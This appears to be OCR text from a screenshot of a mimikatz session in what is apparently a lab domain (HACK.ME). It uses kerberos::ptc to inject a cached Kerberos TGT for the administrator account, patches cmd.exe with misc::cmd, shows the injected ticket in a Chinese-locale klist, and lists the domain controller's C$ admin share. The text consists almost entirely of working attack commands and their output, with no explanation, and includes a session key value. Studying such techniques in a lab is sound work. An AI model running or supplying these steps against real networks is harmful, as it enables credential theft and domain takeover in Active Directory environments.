 mimikatz 2.2.0 x64 (oe.eo)
Target Name  (02) : krbtgt ; HACK.ME ; @ HACK.ME
Client Name  (01) : administrator ; @ HACK.ME
Flags 50e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
4f7270567468707a507565417775416e57785277466e6b58464e77715a626d55
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::ptc -h
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc test.ccache
Principal : (01) : administrator ; @ HACK.ME
Data 0
Start/End/MaxRenew: 2025/10/11 16:31:36 ; 2025/10/12 2:31:36 ; 2025/10/12 16:31:15
Service Name (02) : krbtgt ; HACK.ME ; @ HACK.ME
Target Name  (02) : krbtgt ; HACK.ME ; @ HACK.ME
Client Name  (01) : administrator ; @ HACK.ME
Flags 50e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
4f7270567468707a507565417775416e57785277466e6b58464e77715a626d55
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF77C964320
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
缓存的票证: (1)
#0>     客户端: administrator @ HACK.ME
服务器: krbtgt/HACK.ME @ HACK.ME
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x50e10000 -> forwardable proxiable renewable initial pre_authent name_canonicalize
开始时间: 10/11/2025 16:31:36 (本地)
结束时间:   10/12/2025 2:31:36 (本地)
续订时间: 10/12/2025 16:31:15 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\gj\Desktop\testWinRM\mimikatz 2.2.0>dir \\ad-win2016.hack.me\c$
驱动器 \\ad-win2016.hack.me\c$ 中的卷没有标签。
卷的序列号是 F287-ACCA
\\ad-win2016.hack.me\c$ 的目录
2025/08/16  13:24    <DIR>          inetpub
2016/07/16  21:23    <DIR>          PerfLogs
2025/08/16  12:47    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2025/08/16  12:47    <DIR>          Users
2025/10/11  17:12    <DIR>          Windows
0 个文件              0 字节
6 个目录 52,077,572,096 可用字节
C:\Users\gj\Desktop\testWinRM\mimikatz 2.2.0>
网络